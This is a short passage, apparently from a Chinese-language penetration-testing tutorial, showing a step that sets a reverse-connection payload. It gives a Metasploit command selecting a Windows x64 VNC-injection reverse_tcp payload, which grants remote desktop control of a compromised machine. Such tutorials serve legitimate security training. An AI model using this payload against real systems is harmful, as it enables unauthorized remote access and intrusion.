 7、设置payload反弹 set payload windows/x64/vncinject/reverse_tcp